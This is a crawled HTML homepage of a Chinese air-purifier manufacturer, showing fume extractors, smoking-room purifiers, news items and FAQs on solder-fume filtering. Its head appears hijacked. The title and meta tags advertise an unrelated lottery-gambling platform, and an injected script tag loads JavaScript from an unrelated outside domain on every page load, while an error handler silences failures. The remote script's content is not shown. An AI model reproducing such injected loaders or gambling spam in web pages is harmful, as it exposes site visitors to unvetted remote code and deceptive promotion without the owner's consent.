

--- FILE ---
content_type: text/html
request_url: http://www.maisunnet.com/
body_size: 13580
content:
<!DOCTYPE html>
<html>

<head>
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,initial-scale=1.0,user-scalable=no"/>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<meta name="keywords" content="快盈v3">
<meta name="description" content="快盈v3welcome官方网站为您提供快盈v3最新版本APP下载注册、快盈v3用户登录、快盈v3在线入口、快盈v3购彩邀请码、快盈v3线路导航、快盈v3购彩大厅、快盈v3平台。">
<link rel="stylesheet" type="text/css" href="css/blue.css">
<link rel="icon" href="images/favicon.ico" type="image/x-icon" />
<script type="text/javascript" src="js/respond.src.js"></script>
<script type="text/javascript" src="js/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="js/jquery.SuperSlide.2.1.1.js"></script>
<script type="text/javascript" src="js/jquery_004.js"></script>
<script type="text/javascript" src="js/za.js"></script>
<script type="text/javascript" src="js/script.js"></script>
<title>快盈v3|主页</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body style="background: url() repeat-y center;">
<script type="text/javascript">
$(document).ready(function() {
	$('.inactive').click(function(){
		if($(this).siblings('ul').css('display')=='none')
		   {
			$(this).parent('li').siblings('li').removeClass('inactives');
			$(this).addClass('inactives');
			$(this).siblings('ul').slideDown(100).children('li');
			if($(this).parents('li').siblings('li').children('ul').css('display')=='none'){
				$(this).parents('li').siblings('li').children('ul').parent('li').children('a').removeClass('inactives');
				$(this).parents('li').siblings('li').children('ul').slideUp(100);

			}
		}else{
			//控制自身变成+号
			$(this).removeClass('inactives');
			//控制自身菜单下子菜单隐藏
			$(this).siblings('ul').slideUp(100);
			//控制自身子菜单变成+号
			$(this).siblings('ul').children('li').children('ul').parent('li').children('a').addClass('inactives');
			//控制自身菜单下子菜单隐藏
			$(this).siblings('ul').children('li').children('ul').slideUp(100);

			//控制同级菜单只保持一个是展开的（-号显示）
			$(this).siblings('ul').children('li').children('a').removeClass('inactives');
		}
	})
});
</script>
<div id="webtop">
  <div id="wtcon">
    <div id="logo"><img src="images/logo.jpg"width="230px" height="118px" alt="深圳市申瑞康LOGO 吊顶式空气净化机 吸顶式空气净化器 壁挂式空气净化机 空气净化消毒器 商用空气净化器 吸烟室专用空气净化机"/></div>
	<div id="catapng"><a href="javascript:void(0)" onclick="document.getElementById('topclass').style.display=(document.getElementById('topclass').style.display=='none')?'':'none'" ><img src="images/mob_cata.png" alt="吸顶式空气净化机 吊顶式空气净化器 空气净化消毒机 壁挂式空气净化器 商用空气净化机资讯" /></a></div>
	<div id="menu">
    <div id="topclass" style="display:none">
	<ul>
	  <li><a href="index.asp">网站首页</a></li>
      <li class="no767"><a href="products.asp?lx=sort&classid= ">烟尘净化器</a></li>
	  <li class="no767"><a href="products.asp?lx=sort&classid=76">烟雾净化器</a></li>
	  <li class="no767"><a href="products.asp?lx=sort&classid=3">室内净化器</a></li>
	  <li class="no767"><a href="products.asp?lx=sort&classid=79">烟味净化器</a>  
	  <li class="no767"><a href="aboutus520.asp">净化原理</a></li>
	  <li class="no768"><a href="products.asp">产品展示</a></li>	  
	  <li><a href="news.asp?classid=1">新闻中心</a></li>
	  <li><a href="zhaoquanwen.asp">成功案例</a></li>
	  <li class="no768" id="noneusetop"><a href="#" class="inactive"></a><ul style="display:none"></ul></li>
	  <li class="no768"><a href="#" class="inactive">关于申瑞</a>
			<ul style="display: none">
				<li><a href="aboutus.asp">公司简介</a></li> 
				<li><a href="culture.asp">企业文化</a></li> 
				<li><a href="certificates.asp">企业资质</a></li> 
				<li class="last"><a href="service.asp">服务流程</a></li> 
			</ul>	  
	  </li>	 
	  <li class="no768"><a href="#" class="inactive">联系我们</a>
			<ul style="display: none">
				<li><a href="joinus.asp">人才招聘</a></li> 
				<li><a href="payment.asp">付款方式</a></li> 
				<li><a href="feedback.asp">在线留言</a></li> 
				<li class="last"><a href="contactus.asp">联系我们</a></li> 
			</ul>
	  </li>
	  <li class="no767"><a href="aboutus.asp">公司简介</a></li> 
	  <li class="no767"><a href="contactus.asp">联系我们</a></li>
    </ul>
	</div>
    </div>
  </div>
</div><div   id=""    style="clear:both; width:100%; height:1px;"></div>
<link href="royalslider/royalslider.css" rel="stylesheet">
  <link href="royalslider/rs-minimal-white.css" rel="stylesheet">
  <script src="royalslider/jquery.royalslider.min.js"></script> 
  <script>
jQuery(document).ready(function($) {
  $('.royalSlider').royalSlider({
	minSlideOffset:10,
    arrowsNav: true,
    loop: true,
    keyboardNavEnabled: true,
    controlsInside: true,
    imageScaleMode: 'fill',
    arrowsNavAutoHide: false,
    autoScaleSlider: true, 
    //autoScaleSliderWidth:$(this).width(),     
    autoScaleSliderWidth:1920,     
    autoScaleSliderHeight: 540,
    controlNavigation: 'bullets',
    thumbsFitInViewport: false,
    navigateByClick:false,
    startSlideId: 0,
    autoPlay:false,
    transitionType:'move',
    globalCaption: true,
    deeplinking: {
      enabled: true,
      change: false
    }
  });
	timer = setInterval(function(){
		$(".rsArrowRight").click();
	},5000);
	$(".royalSlider").hover(function(){
		clearInterval(timer);
	},function(){
		timer = setInterval(function(){
			$(".rsArrowRight").click();
		},5000);
	});
});
</script>
  <div   id=""    class="sliderContainer fullWidth clearfix">
    <div id="full-width-slider1" class="royalSlider heroSlider rsMinW">
		 
      <div   id=""    class="rsContent"> <a href="" target="_blank"><img class="rsImg" src="shoppic/image/201683117144645205.jpg"width="1920" height="490" alt="焊烟净化器，商用空气净化器，吊顶式空气净化器 焊接烟尘除尘器 废气处理设备 吸烟室空气净化器" /></a> </div>
         
      <div   id=""    class="rsContent"> <a href="#" target="_blank"><img class="rsImg" src="shoppic/image/2016921553994330.jpg"width="1920" height="490" alt="焊烟净化器，商用空气净化器，吊顶式空气净化器 焊接烟尘除尘器 废气处理设备 吸烟室空气净化器" /></a> </div>
         
      <div   id=""    class="rsContent"> <a href="#" target="_blank"><img class="rsImg" src="shoppic/image/201681214305329396.jpg"width="1920" height="490" alt="焊烟净化器，商用空气净化器，吊顶式空气净化器 焊接烟尘除尘器 废气处理设备 吸烟室空气净化器" /></a> </div>
         
      <div   id=""    class="rsContent"> <a href="" target="_blank"><img class="rsImg" src="uploadpic/201762116243484320.jpg"width="1920" height="490" alt="焊烟净化器，商用空气净化器，吊顶式空气净化器 焊接烟尘除尘器 废气处理设备 吸烟室空气净化器" /></a> </div>
               	    
    </div>
    <div   id=""    class="clear"></div>
  </div>
  
<div id="ggandser">
  <div id="ggsercon">
    <div id="gongao">
	  <div id="ggtxt">
	  <script>
    var marqueeContent=new Array();   //滚动主题
	 
    marqueeContent[0]='热点新闻：<a href="listnews.asp?id=73" target="_blank">申瑞公司搬迁通知!</a>';
     
    marqueeContent[1]='热点新闻：<a href="listnews.asp?id=67" target="_blank">十五年来申瑞实业一直专注于空气净化行业的研发与生产</a>';
     
    marqueeContent[2]='热点新闻：<a href="listnews.asp?id=64" target="_blank">热烈庆祝我司与中烟合作的香烟烟雾净化项目成功申报国家科技成果奖！</a>';
     
    var marqueeInterval=new Array();  //定义一些常用而且要经常用到的变量
    var marqueeId=0;
    var marqueeDelay=4000;
    var marqueeHeight=45;
    function initMarquee() {
    var str=marqueeContent[0];
    document.write('<div id=marqueeBox style="overflow:hidden;height:'+marqueeHeight+'px" onmouseover="clearInterval(marqueeInterval[0])" onmouseout="marqueeInterval[0]=setInterval(\'startMarquee()\',marqueeDelay)"><div>'+str+'</div></div>');
    marqueeId++;
    marqueeInterval[0]=setInterval("startMarquee()",marqueeDelay);
    }
    function startMarquee() {
    var str=marqueeContent[marqueeId];
    marqueeId++;
    if(marqueeId>=marqueeContent.length) marqueeId=0;
    if(marqueeBox.childNodes.length==1) {
    var nextLine=document.createElement('DIV');
    nextLine.innerHTML=str;
    marqueeBox.appendChild(nextLine);
    }
    else {
    marqueeBox.childNodes[0].innerHTML=str;
    marqueeBox.appendChild(marqueeBox.childNodes[0]);
    marqueeBox.scrollTop=0;
    }
    clearInterval(marqueeInterval[1]);
    marqueeInterval[1]=setInterval("scrollMarquee()",10);
    }
    function scrollMarquee() {
    marqueeBox.scrollTop++;
    if(marqueeBox.scrollTop%marqueeHeight==marqueeHeight){
    clearInterval(marqueeInterval[1]);
    }
    }
    initMarquee();
    </script>
	  </div>
	</div>
	<div id="search">
	  <div id="serinput">
	  	<form action="research.asp" method="post">
		<input name="searchkey" type="text" id="searchkey" onBlur="if(this.value=='')this.value='请输入您要搜索的关键字';" onFocus="if(this.value=='请输入您要搜索的关键字')this.value='';" value="请输入您要搜索的关键字" size="18" maxlength="58" class="inputstyle" style="margin-top:0px"/>
		<div id="sersub"><input type="image" name= "submit" value="" src="images/ser-icon.jpg" style="margin:0px;width:25px;height:22px;border:0px"/></div>
        </form> 
	  </div>
	  <div id="hotser">热门搜索：
        <a href="list.asp?id=299" title="香烟烟雾净化机 SRA-1200DX-1">香烟烟雾净化机 </a>&nbsp;&nbsp;
        
        <a href="list.asp?id=278" title="双工位焊锡烟雾净化机 SRA-200XP">双工位焊锡烟雾净</a>&nbsp;&nbsp;
        
        <a href="list.asp?id=310" title="室内落地式空气净化器 SRA-1L-1200">室内落地式空气净</a>&nbsp;&nbsp;
        
        <a href="list.asp?id=357" title="吸顶式空气净化器 SRA-1X-800">吸顶式空气净化器</a>&nbsp;&nbsp;
        
        <a href="list.asp?id=286" title="焊接烟尘净化机-SRA-1500XP">焊接烟尘净化机-</a>&nbsp;&nbsp;
        
	  </div>
	</div>
  </div>
</div>
<div id="indexbody">
  <div id="wecando">
    <div id="wcdtitle">服务项目-我们能为您做什么<BR /><span>WHAT WE CAN DO</span></div>
    <ul>
	<li><a href="products.asp?lx=sort&classid=1" target="_blank"><img src="images/cando01.jpg" alt="吊顶式空气净化器,吸顶式空气净化器,壁挂式空气净化器,空气净化消毒机,商用空气净化器 " /></a><span>工业净化：激光切割、打标、雕刻、划片等烟尘净化；焊接、波峰焊、回流焊、电焊等烟尘净化；化学、医疗等烟雾净化。</span></li>
	<li><a href="products.asp?lx=sort&classid=3" target="_blank"><img src="images/cando02.jpg" alt="吊顶式空气净化器,壁挂式空气净化器,商用空气净化器,空气净化消毒器,室内空气净化器" /></a><span>商用净化：办公室、营业厅机房、健身房等场所的室内空气品质改善；医用场所空气灭菌消毒；电子、食品、洁净厂等空气洁净灭菌。</span></li>
	<li><a href="products.asp?lx=sort&classid=79" target="_blank"><img src="images/cando03.jpg" alt="空气净化消毒机,商用空气净化器,吊顶式空气净化器，壁挂式空气净化器，吸顶式空气净化器" /></a><span>香烟净化：办公室、候车室、吸烟室、休息室、接待室会议室、茶水间、酒店、休闲场所等公共场所的烟味净化。</span> </li>
	</ul>
  </div>
  <div id="products">
    <div id="catalog">
	  <div id="catatitle">产品分类列表</div>
	  <div   id=""    class="mainmenu">
		
		<li><span><a href='#' onClick="window.location.href='products.asp?lx=sort&classid='">  工业烟尘净化机</a></span></li>
	    <ul class="submenu">
	      	
		  <li><span><a href='products.asp?lx=sort&classid=4'>激光打标/刻章烟雾净化机</a></span></li>
	      	
		  <li><span><a href='products.asp?lx=sort&classid=122'>激光焊接/划线烟雾净化机</a></span></li>
	      	
		  <li><span><a href='products.asp?lx=sort&classid=91'>激光雕刻/切割烟雾净化机</a></span></li>
	      	
		  <li><span><a href='products.asp?lx=sort&classid=128'>激光美容/艾灸烟雾净化机</a></span></li>
	      	
		  <li><span><a href='products.asp?lx=sort&classid=121'>锡炉/点焊烟雾净化机</a></span></li>
	      	
		  <li><span><a href='products.asp?lx=sort&classid=76'>生产线焊锡烟雾净化器</a></span></li>
	      	
		  <li><span><a href='products.asp?lx=sort&classid=129'>3D自动打印机烟尘净化机</a></span></li>
	      	
		  <li><span><a href='products.asp?lx=sort&classid=77'>回流焊/波峰焊烟尘净化机</a></span></li>
	      	
		  <li><span><a href='products.asp?lx=sort&classid=124'>打磨/抛光烟尘净化机</a></span></li>
	      	
		  <li><span><a href='products.asp?lx=sort&classid=120'>电焊/保护焊烟尘净化机</a></span></li>
	      	
		  <li><span><a href='products.asp?lx=sort&classid=130'>其他空气净化器</a></span></li>
	      		  	
		</ul>
	    
		<li><span><a href='#' onClick="window.location.href='products.asp?lx=sort&classid='">商用空气净化器</a></span></li>
	    <ul class="submenu">
	      	
		  <li><span><a href='products.asp?lx=sort&classid=93'>自循环空气净化器</a></span></li>
	      	
		  <li><span><a href='products.asp?lx=sort&classid=95'>风道/回风口空气净化器</a></span></li>
	      		  	
		</ul>
	    
		<li><span><a href='#' onClick="window.location.href='products.asp?lx=sort&classid='">香烟烟雾净化器</a></span></li>
	    <ul class="submenu">
	      	
		  <li><span><a href='products.asp?lx=sort&classid=102'>落地式香烟烟雾净化机</a></span></li>
	      	
		  <li><span><a href='products.asp?lx=sort&classid=103'>桌面式香烟烟雾净化机</a></span></li>
	      	
		  <li><span><a href='products.asp?lx=sort&classid=104'>会议桌式香烟烟雾净化机</a></span></li>
	      		  	
		</ul>
	    
		<li><span><a href='#' onClick="window.location.href='products.asp?lx=sort&classid='">净化器其他配件</a></span></li>
	    <ul class="submenu">
	      		  	
		</ul>
	    		  
	  </div>
	</div>
	<div id="tjprods">
	  <div id="tjprodtitle"><font>推荐产品</font><span>专业研发生产空气净化行业十五年，强有力的技术服务和竞争价格，准时交货期，以满足我们客户的需要。 </span><h3>More+</h3></div>
	  <div id="tjprodcon">
	    <ul>
          
          <li>
		    <div id="imgdiv"><a href="list.asp?id=366"><img src="shoppic/image/20207810122686638.jpg" alt="吊顶式空气净化器,商用空气净化器,空气净化消毒机,吸顶式空气净化器,壁挂式空气净化器"></div>
		    <div id="txtdiv"><a href="list.asp?id=366">吊顶式空气净化机..</a></div>
		  </li>
          
          <li>
		    <div id="imgdiv"><a href="list.asp?id=365"><img src="shoppic/image/201682714423475833.jpg" alt="吊顶式空气净化器,商用空气净化器,空气净化消毒机,吸顶式空气净化器,壁挂式空气净化器"></div>
		    <div id="txtdiv"><a href="list.asp?id=365">吸烟室专用空气净化机..</a></div>
		  </li>
          
          <li>
		    <div id="imgdiv"><a href="list.asp?id=357"><img src="shoppic/image/20177261132254900.jpg" alt="吊顶式空气净化器,商用空气净化器,空气净化消毒机,吸顶式空气净化器,壁挂式空气净化器"></div>
		    <div id="txtdiv"><a href="list.asp?id=357">吸顶式空气净化器 SRA-1X-800..</a></div>
		  </li>
          
          <li>
		    <div id="imgdiv"><a href="list.asp?id=313"><img src="shoppic/image/201683017381017216.jpg" alt="吊顶式空气净化器,商用空气净化器,空气净化消毒机,吸顶式空气净化器,壁挂式空气净化器"></div>
		    <div id="txtdiv"><a href="list.asp?id=313">室内落地式空气净化器 SRA-2L-60..</a></div>
		  </li>
          
          <li>
		    <div id="imgdiv"><a href="list.asp?id=310"><img src="shoppic/image/20168301729541235.jpg" alt="吊顶式空气净化器,商用空气净化器,空气净化消毒机,吸顶式空气净化器,壁挂式空气净化器"></div>
		    <div id="txtdiv"><a href="list.asp?id=310">室内落地式空气净化器 SRA-1L-12..</a></div>
		  </li>
          
          <li>
		    <div id="imgdiv"><a href="list.asp?id=299"><img src="shoppic/image/201682714212748767.jpg" alt="吊顶式空气净化器,商用空气净化器,空气净化消毒机,吸顶式空气净化器,壁挂式空气净化器"></div>
		    <div id="txtdiv"><a href="list.asp?id=299">香烟烟雾净化机 SRA-1200DX-1..</a></div>
		  </li>
          		
		</ul>
	  </div>
	</div>
  </div>
  <!--whychooseus start-->
  <div id="whychoose">
    <DIV id="whchcon">
      <div id="whchtitle"><img src="images/chooseus_title.jpg" alt="选择申瑞康,商用空气净化器,空气净化消毒机,吊顶式空气净化器,壁挂式空气净化器,的六大理由"></div>
	  <dl>
	    <dt><img alt="焊烟净化器 吸顶式空气净化器 商用空气净化器" src="images/whyus_pic01.jpg" /><br><img src="images/whyus_title01.jpg" alt="吊顶式空气净化器,吸顶式空气净化器,壁挂式空气净化器,空气净化消毒机,商用空气净化器  15年专注空气净化行业的研发与生产" /></dt>
		<dd>华南工业废气处理行业最具实力的空气净化机龙头企业，15年<br />
	    专注研发、设计、生产、销售、及售后服务为一体的标准服务</dd>
	  </dl>
	  <dl>
	    <dt><img alt="吸顶式空气净化器 商用空气净化器" src="images/whyus_pic02.jpg" /><br><img src="images/whyus_title02.jpg" alt="吊顶式空气净化器,壁挂式空气净化器,吸顶式空气净化器,吸烟室专用空气净化器,厂房规模大，交付能力强" /></dt>
		<dd>厂房规模大，设备齐全，库存备料充足，保证生产；<br />
		手工专配，保质保量，交期短，保证交货期</dd>
	  </dl>
	  <dl>
	    <dt><img alt="商用空气净化器 壁挂式空气净化器" src="images/whyus_pic03.jpg" /><br><img src="images/whyus_title03.jpg" alt="吊顶式空气净化器,空气净化消毒机,壁挂式空气净化器,吸顶式空气净化器,质量严格把控，品质有保证" /></dt>
		<dd>产品严格把关，采用进口原料，严格检测，符合国家标准<br />通过严格的质量管理体系ISO9001认证等多项认证</dd>
	  </dl>
	  <dl>
	    <dt><img alt="吸顶式空气净化器 商用空气净化器 空气净化消毒机" src="images/whyus_pic04.jpg" /><br><img src="images/whyus_title04.jpg" alt="吊顶式空气净化器,空气净化消毒机,壁挂式空气净化器, SRA-500XP烟雾净化器专利证书及申瑞康品牌证书" /></dt>
		<dd>国家颁发的多项研发及技术专利证书，获得了中国技术监督情报<br />协会颁发的首批“中国环保产品质量信得过重点品牌”称号</dd>
	  </dl>	 
	  <dl>
	    <dt><img alt="吸顶式空气净化器 空气净化消毒机 商用空气净化器" src="images/whyus_pic05.jpg" /><br><img src="images/whyus_title05.jpg" alt="吸顶式空气净化器,吊顶式空气净化器,壁挂式空气净化器等产品 " /></dt>
		<dd>专业的自主设计及研发团队，产品多样化，应用广泛<br />可专配各种工业化生产线，满足用户不同的订制需求</dd>
	  </dl>	
	  <dl>
	    <dt><img alt="吸烟室专用空气净化器 商用空气净化器" src="images/whyus_pic06.jpg" /><br><img src="images/whyus_title06.jpg" alt="壁挂式空气净化器，吊顶式空气净化器，空气净化消毒机，烟草评吸桌 设备销售团队，有完善的售后服务体系，承诺有保障" /></dt>
		<dd>8小时内支援到位，24小时内排除故障；全天候服务及投诉响应<br />做最好的空气净化行业生产厂商，为客户提供良好的售后服务</dd>
	  </dl>		  	  	   	   
	</DIV>
  </div>
  <!--whychooseus end-->
    <div id="contact">
    <div id="contcon">
      <div id="contxt"><span>您有任何问题，或者需要索取报价，都可以与我们与取得联系！</span><br />
	  如果您有任何关于产品的问题，或者关于代理合作的问题，您可以通过网站右侧在线洽谈软件、在线QQ、E-mail或者免费咨询电话与我们联系，咨询电话：0755-89395058
	  </div>
	</div>
  </div>
    <!--process start-->
  <div id="process">
    <div id="procecon">
      <div id="proctitle">申瑞康空气净化机-让您采购无忧<BR />
        <span>SHENRUIKANG-MAKE YOUR PURCHASE WORRY</span></div>
	  <div id="procecon">
	    <dl>
		  <dt><img alt="吊顶式空气净化器，壁挂式空气净化器，空气净化消毒机，吸顶式空气净化器专用风机" src="images/processing01.jpg" /></dt>
		  <dd></dd><div   id=""    class="procetxt">专用进口风机，运行平稳、低噪音</div>
		</dl>
	    <dl>
		  <dt><img alt=" 吊顶式空气净化器，壁挂式空气净化器，商用空气净化器" src="images/processing02.jpg" /></dt>
		  <dd></dd><div   id=""    class="procetxt">三层过滤芯，过滤效率达99.99%</div>
		</dl>
	    <dl>
		  <dt><img alt="吸顶式空气净化器，吊顶式空气净化机 显示器" src="images/processing03.jpg" /></dt>
		  <dd></dd><div   id=""    class="procetxt">实时了解系统温度、滤芯堵塞程度</div>
		</dl>
	    <dl>
		  <dt><img alt="吸顶式空气净化器，空气净化消毒机IO端口" src="images/processing04.jpg" /></dt>
		  <dd></dd><div   id=""    class="procetxt">预留IO端口，方便与自动化设备对接</div>
		</dl>
	    <dl>
		  <dt><img alt="空气净化消毒机，吊顶式空气净化器智能控制主板" src="images/processing05.jpg" /></dt>
		  <dd></dd><div   id=""    class="procetxt">根据滤芯阻力和吸烟手臂智能控制风速</div>
		</dl>
	    <dl>
		  <dt><img alt="吊顶式空气净化器，烟草评吸桌检测仪" src="images/processing06.jpg" /></dt>
		  <dd></dd><div   id=""    class="procetxt">把控过滤芯生产各环节，保证产品质量</div>
		</dl>	
	    <dl>
		  <dt><img alt="吊顶式空气净化器，吸顶式空气净化器，商用空气净化器传感器" src="images/processing07.jpg" /></dt>
		  <dd></dd><div   id=""    class="procetxt">自动检测净化后气体，防止有害气体外排</div>
		</dl>	
	    <dl>
		  <dt><img alt="吸顶式空气净化器，壁挂式空气净化器，烟草评吸桌 销售团队" src="images/processing08.jpg" /></dt>
		  <dd></dd><div   id=""    class="procetxt">专业团队量身定制，专心服务好每位客户</div>
		</dl>														
	  </div>
	</div>
  </div>
  <!--process end-->
  <!--aboutnews start-->
  <div id="aboutandinfos">
    <div id="abintitle">关于申瑞康-最专业的空气净化机研发生产商<BR /><span>SHENRUIKANG</span></div>
	<div id="about">
	  <div id="abtitle">走进申瑞康</div>
	  <div id="abcon">
      
	  <a href="aboutus.asp"><p>
	<span style="color:#333333;font-family:微软雅黑, Arial, Verdana, Helvetica, sans-serif;line-height:25px;">&nbsp; &nbsp; &nbsp; &nbsp;深圳市申瑞康环保设备有限公司成立于2013年，是深圳市申瑞实业有限公司的子公司，专业从事空气净化技术开发、设备销售及工程服务的专业性民营科技企业。申瑞专注室内空气品质（I、A、Q）的改善，引进美国先进室内空气净化技术，开发生产的SRA系列电子式空气净化机及SRA烟尘净化机，能为您提供多种室内空气改善方案和烟尘废气处理方案。<br />
公司主要经营范围：<br />
　　 空气净化机技术开发生产及设备销售。<br />
　　 空气净化方案设计及工程服务。<br />
　　 烟雾净化,烟尘净化等成套工业废气处理设备及净化方案。<br />
　　深圳市申瑞康环保设备有限公司拥有高素质的空气净化专业人才。无论是现在，还是将来，公司将诚秉“高效专业、重誉守信”的宗旨，诚信做事，不断提供良好的产品和完善的服务，服务于社会。</span> 
</p>
<p>...&nbsp;&nbsp;&nbsp;&nbsp;</a>
      
	  </div>	
	</div>
	<div id="news">
	  <div id="newstitle">公司新闻 News</div>
	  <div id="newscon">
	    <div id="newspic"><img alt="吸顶式空气净化器，吊顶式空气净化器，壁挂式空气净化器 " src="images/news_pic.jpg" /></div>
		<ul>
		
		  <li><a href="listnews.asp?id=434">云南红河卷烟厂评吸室配套申瑞康烟草评吸桌</a></li>
		  
		  <li><a href="listnews.asp?id=420">河南省安阳市烟草企业评吸室配套申瑞康烟草评吸桌</a></li>
		  
		  <li><a href="listnews.asp?id=414">常德芙蓉烟叶复烤厂评吸室配套申瑞康烟草评吸桌</a></li>
		  
		  <li><a href="listnews.asp?id=413">重庆烟叶复烤厂评吸室配套申瑞康烟草评吸桌</a></li>
		  
		  <li><a href="listnews.asp?id=407">环保吸烟室配套吸烟室空气净化器的作用</a></li>
		  
		  <li><a href="listnews.asp?id=406">环保吸烟室配套吊顶式空气净化机</a></li>
		  
		  <li><a href="listnews.asp?id=405">吊顶式空气净化器和烟草评吸桌配套环保吸烟评吸室</a></li>
		  
		  <li><a href="listnews.asp?id=404">江西省烟草公司评吸室配套申瑞康烟草评吸桌</a></li>
		  
		  <li><a href="listnews.asp?id=403">桂林山水两日游</a></li>
		  
		  <li><a href="listnews.asp?id=402">长沙万达广场吸烟室配套我司吸顶式空气净化机</a></li>
		  
		</ul>
	  </div>
	</div>
	<div id="faqs">
	  <div id="faqtitle">常见问题解答 FAQS</div>
	  <div id="faqcon">
	    <div id="faqpic"><img alt="吸顶式空气净化器，壁挂式空气净化器，空气净化消毒机，吊顶式空气净化器，商用空气净化器等产品展示区" src="images/faq_pic.jpg" /></div>
		
		<dl>
		  <dt><a href="417"><a href=news.asp?classid=3 target="forum">焊锡烟雾如何处理</a></dt>
		  <dd><a href="417"><a href=news.asp?classid=3 target="forum"><p class="MsoNormal" style="text-indent:21.0000pt;">
	<span>在电子行业元器件组装加工过程中，铅锡料、助焊剂通过加热把元器件焊接在</span><span>PCB</span><span>板上，在焊接过程中铅锡料、助焊剂在高温下会挥发铅、锡、一氧化氮、一氧化碳、细微粉尘等有害物质。所以在线路板组装行业的波峰焊、回流焊、选择性波峰焊、手工焊锡、搪锡、三防漆涂覆等加工过程中都需要焊锡烟雾净化器进行净化处理。 </span>
</p>
<p class="MsoNormal" style="text-align:center;text-indent:21pt;">
	<span><img src="/shoppic/image/20231212/20231212095719931993.jpg" width="450" height="337" alt="" /><br />
</span>
</p>
<p class="MsoNormal" style="text-indent:21.0000pt;">
	<span>那么不同的应用，焊锡烟雾净化器该如何选择呢？选择焊锡烟雾净化器主要考虑以下几个方面：</span> 
</p>
<p class="MsoNormal" style="text-indent:21.0000pt;">
	<span>一、根据需要选择焊锡烟雾净化器的流量，适合的流量能完全吸取烟尘，又不会浪费能源。一般波峰焊和回流焊设备需要的流量比较大。</span> 
</p>
<p class="MsoNormal" style="text-indent:21.0000pt;">
	<span>二、根据净化的污染物不同选择合适的焊锡烟雾净化器过滤芯；在电子焊接时焊料有铅、锡、铜等，还有松香、锡膏等助焊剂，那么它的烟雾中既含有颗粒细微的烟尘，又含有一氧化氮、一氧化碳等有害的蒸汽，所以需要有过滤烟尘的</span><span>HEPA</span><span>过滤层和过滤有害气体的化学层。三防漆涂覆、点胶等加工过程中的污染物为二甲苯、丙酮等溶剂挥发物，所以净化层主要是化学过滤芯。 </span>
</p>
<p class="MsoNormal" style="text-indent:21.0000pt;">
	<span>三、要考虑设备的操作便利性，由于加工工艺的要求，一般选择焊锡烟雾净化器要考虑流量自动恒定调节，设定好流量后不需要人为干涉，否则净化器的流量会逐渐变小，烟尘提取不干净。还有滤芯堵塞、粉尘和有害气体泄露要有报警提示功能。</span> 
</p>
<p class="MsoNormal">
	四、考虑设备的噪音情况，焊锡烟雾净化器<span>运转时产生的噪音也是必须考虑的，一般噪音不能超过</span><span>60dB</span><span>，否则噪音污染会影响操作人员的健康。</span>
</p></a></dd>
		</dl>
		
		<dl>
		  <dt><a href="355"><a href=news.asp?classid=3 target="forum">空气消毒机真的有用吗？</a></dt>
		  <dd><a href="355"><a href=news.asp?classid=3 target="forum"><p>
	<span style="font-family:宋体;font-size:10.5pt;"><span>　空气消毒机，即为对空气消毒杀菌的机器。除了杀灭细菌、病毒、霉菌、孢子等所谓杀菌消毒外，还能去除室内空气中的甲醛，苯酚等等有机污染气体，而且还可以杀灭或者过滤花粉等过敏源。同时，对吸烟产生的烟雾和烟味，卫生间的不良气味，人的体味等有效的去除。</span></span>
</p>
<p>
	<span style="font-family:宋体;font-size:10.5pt;">&nbsp;</span>
</p>
<p>
	<span style="font-family:宋体;font-size:10.5pt;"><span>　　空气消毒机的杀菌原理是什么？</span></span>
</p>
<p>
	<span style="font-family:宋体;font-size:10.5pt;">&nbsp;</span>
</p>
<p>
